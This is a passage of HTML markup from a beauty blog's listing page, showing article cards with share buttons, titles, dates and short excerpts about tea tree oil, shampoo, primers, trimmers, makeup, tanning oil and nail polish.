					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="9894" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/bodyshop-tea-tree-oil/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Nature%27s%20Blemish%20Buster%3A%20Harness%20The%20Power%20Of%20Bodyshop%20Tea%20Tree%20Oil%20-%20https://neonpolice.com/bodyshop-tea-tree-oil/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbodyshop-tea-tree-oil%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F05%2FBody-Shop-Tea-Tree-Oil.webp&description=Nature%27s+Blemish+Buster%3A+Harness+The+Power+Of+Bodyshop+Tea+Tree+Oil"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Nature%27s%20Blemish%20Buster%3A%20Harness%20The%20Power%20Of%20Bodyshop%20Tea%20Tree%20Oil %0A%0A https%3A%2F%2Fneonpolice.com%2Fbodyshop-tea-tree-oil%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Body-Shop-Tea-Tree-Oil.webp"
                       href="https://neonpolice.com/bodyshop-tea-tree-oil/" title="Nature&#8217;s Blemish Buster: Harness The Power Of Bodyshop Tea Tree Oil">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1148" href="https://neonpolice.com/category/body-shop/"  rel="category tag">body shop</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/bodyshop-tea-tree-oil/">Nature&#8217;s Blemish Buster: Harness The Power Of Bodyshop Tea Tree Oil</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-05-16T11:51:30+05:30">May 16, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Bodyshop tea tree­ oil is a favorite skincare product made from nature­. It&#8217;s taken from tea tree­ leaves, a plant from Australia. This oil is packed with powe­rful bacteria-fighting and&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/bodyshop-tea-tree-oil/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-9588" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="9588" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/body-shop-shampoo/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Hair%20Care%20Delight%3A%20Luxurious%20Lather%20With%20Body%20Shop%20Shampoo%20Collection%20-%20https://neonpolice.com/body-shop-shampoo/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbody-shop-shampoo%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F05%2FBody-shop-shampoo.webp&description=Hair+Care+Delight%3A+Luxurious+Lather+With+Body+Shop+Shampoo+Collection"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Hair%20Care%20Delight%3A%20Luxurious%20Lather%20With%20Body%20Shop%20Shampoo%20Collection %0A%0A https%3A%2F%2Fneonpolice.com%2Fbody-shop-shampoo%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Body-shop-shampoo.webp"
                       href="https://neonpolice.com/body-shop-shampoo/" title="Hair Care Delight: Luxurious Lather With Body Shop Shampoo Collection">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1148" href="https://neonpolice.com/category/body-shop/"  rel="category tag">body shop</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/body-shop-shampoo/">Hair Care Delight: Luxurious Lather With Body Shop Shampoo Collection</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-05-15T13:49:37+05:30">May 15, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>The Body Shop is a popular brand that is known for its natural and eco-friendly skincare and beauty products. One of their popular products is the Body Shop Shampoo, which&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/body-shop-shampoo/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-12816" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="12816" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/vitamin-c-skincare/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Top%205%20Vitamin%20C%20Skincare%20Products%20on%20The%20Ordinary%20-%20https://neonpolice.com/vitamin-c-skincare/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fvitamin-c-skincare%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F06%2Fvitamin-c-skincare.webp&description=Top+5+Vitamin+C+Skincare+Products+on+The+Ordinary"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Top%205%20Vitamin%20C%20Skincare%20Products%20on%20The%20Ordinary %0A%0A https%3A%2F%2Fneonpolice.com%2Fvitamin-c-skincare%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/vitamin-c-skincare.webp"
                       href="https://neonpolice.com/vitamin-c-skincare/" title="Top 5 Vitamin C Skincare Products on The Ordinary">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1104" href="https://neonpolice.com/category/the-ordinary/"  rel="category tag">The Ordinary</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/vitamin-c-skincare/">Top 5 Vitamin C Skincare Products on The Ordinary</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-04-21T18:38:57+05:30">April 21, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Vitamin C has long been hailed as a potent ingredient for skincare, known for its ability to brighten the complexion, fade dark spots, and promote a youthful glow. When it&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/vitamin-c-skincare/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-7542" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="7542" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/face-primers-for-oily-skin/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Top%2010%20Best%20face%20primers%20for%20oily%20skin%20%20%7C%20Skin%20Type%2C%20Finish%20Type%2C%20coverage%20-%20https://neonpolice.com/face-primers-for-oily-skin/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fface-primers-for-oily-skin%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F04%2Fface-primers-for-oily-skin.webp&description=Top+10+Best+face+primers+for+oily+skin++%7C+Skin+Type%2C+Finish+Type%2C+coverage"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Top%2010%20Best%20face%20primers%20for%20oily%20skin%20%20%7C%20Skin%20Type%2C%20Finish%20Type%2C%20coverage %0A%0A https%3A%2F%2Fneonpolice.com%2Fface-primers-for-oily-skin%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/04/face-primers-for-oily-skin.webp"
                       href="https://neonpolice.com/face-primers-for-oily-skin/" title="Top 10 Best face primers for oily skin  | Skin Type, Finish Type, coverage">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/face-primers-for-oily-skin/">Top 10 Best face primers for oily skin  | Skin Type, Finish Type, coverage</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-04-03T16:49:03+05:30">April 3, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>The Greatest makeup canvas is a pristine, completely matte base. If you want to get a flawless, streak-free base that adheres to your skin and lasts all day, skin preparation&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/face-primers-for-oily-skin/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-6896" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="6896" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/beard-trimmer/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Check%20Out%20The%20Top%205%20Beard%20Trimmer%20By%20The%20Range%20-%20https://neonpolice.com/beard-trimmer/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbeard-trimmer%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F02%2Ftrimmer-for-men-1_11zon.jpg&description=Check+Out+The+Top+5+Beard+Trimmer+By+The+Range"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Check%20Out%20The%20Top%205%20Beard%20Trimmer%20By%20The%20Range %0A%0A https%3A%2F%2Fneonpolice.com%2Fbeard-trimmer%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/02/trimmer-for-men-1_11zon.jpg"
                       href="https://neonpolice.com/beard-trimmer/" title="Check Out The Top 5 Beard Trimmer By The Range">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1126" href="https://neonpolice.com/category/the-range/"  rel="category tag">The Range</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/beard-trimmer/">Check Out The Top 5 Beard Trimmer By The Range</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-02-23T10:58:49+05:30">February 23, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>The Range is a popular UK-based retailer that offers a wide range of products, including beard trimmers. The Range&#8217;s beard trimmers are designed to be easy to use and offer&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/beard-trimmer/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-6108" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="6108" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/best-ulta-beauty-makeup/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Get%20The%20Best%20Ulta%20Beauty%20Makeup%20Products%20for%20a%20Flawless%20Look%20-%20https://neonpolice.com/best-ulta-beauty-makeup/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbest-ulta-beauty-makeup%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F01%2FUlta-Beauty-Makeup.webp&description=Get+The+Best+Ulta+Beauty+Makeup+Products+for+a+Flawless+Look"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Get%20The%20Best%20Ulta%20Beauty%20Makeup%20Products%20for%20a%20Flawless%20Look %0A%0A https%3A%2F%2Fneonpolice.com%2Fbest-ulta-beauty-makeup%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/01/Ulta-Beauty-Makeup.webp"
                       href="https://neonpolice.com/best-ulta-beauty-makeup/" title="Get The Best Ulta Beauty Makeup Products for a Flawless Look">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1112" href="https://neonpolice.com/category/walmart/"  rel="category tag">Walmart</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/best-ulta-beauty-makeup/">Get The Best Ulta Beauty Makeup Products for a Flawless Look</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-01-31T15:57:24+05:30">January 31, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Walmart&#8217;s partnership with Ulta Beauty is a great example of how two companies can come together to create something truly special. With Ulta Beauty makeup available in Walmart stores, customers&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/best-ulta-beauty-makeup/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-5949" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="5949" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/best-tanning-oil-to-guard-your-skin/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Best%20Tanning%20Oil%20To%20Guard%20Your%20Skin%20Against%20Harmful%20Rays%20-%20https://neonpolice.com/best-tanning-oil-to-guard-your-skin/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbest-tanning-oil-to-guard-your-skin%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F01%2FBest-Tanning-Oil-To-Guard-Your-Skin.webp&description=Best+Tanning+Oil+To+Guard+Your+Skin+Against+Harmful+Rays"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Best%20Tanning%20Oil%20To%20Guard%20Your%20Skin%20Against%20Harmful%20Rays %0A%0A https%3A%2F%2Fneonpolice.com%2Fbest-tanning-oil-to-guard-your-skin%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/01/Best-Tanning-Oil-To-Guard-Your-Skin.webp"
                       href="https://neonpolice.com/best-tanning-oil-to-guard-your-skin/" title="Best Tanning Oil To Guard Your Skin Against Harmful Rays">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1112" href="https://neonpolice.com/category/walmart/"  rel="category tag">Walmart</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/best-tanning-oil-to-guard-your-skin/">Best Tanning Oil To Guard Your Skin Against Harmful Rays</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-01-24T16:44:24+05:30">January 24, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>When it comes to getting the perfect tan, choosing the right tanning oil can make all the difference. But with so many options on the market, it can be overwhelming&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/best-tanning-oil-to-guard-your-skin/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-10302" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="10302" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/best-nail-polish-for-women/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Best%20Nail%20Polish%20For%20Women%3A%20The%20Perfect%20Blend%20Of%20Beauty%20And%20Style%20-%20https://neonpolice.com/best-nail-polish-for-women/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbest-nail-polish-for-women%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F05%2Funtitled-design-2023-05-20t125423634.webp&description=Best+Nail+Polish+For+Women%3A+The+Perfect+Blend+Of+Beauty+And+Style"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Best%20Nail%20Polish%20For%20Women%3A%20The%20Perfect%20Blend%20Of%20Beauty%20And%20Style %0A%0A https%3A%2F%2Fneonpolice.com%2Fbest-nail-polish-for-women%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/untitled-design-2023-05-20t125423634.webp"
                       href="https://neonpolice.com/best-nail-polish-for-women/" title="Best Nail Polish For Women: The Perfect Blend Of Beauty And Style">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1050" href="https://neonpolice.com/category/flaconi-de/"  rel="category tag">Flaconi DE</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/best-nail-polish-for-women/">Best Nail Polish For Women: The Perfect Blend Of Beauty And Style</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-01-20T12:47:54+05:30">January 20, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Best nail polish for women has been an essential part of women&#8217;s beauty routines for centuries. It not only adds colour and vibrancy to the nails but also enhances one&#8217;s&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/best-nail-polish-for-women/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-2331" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
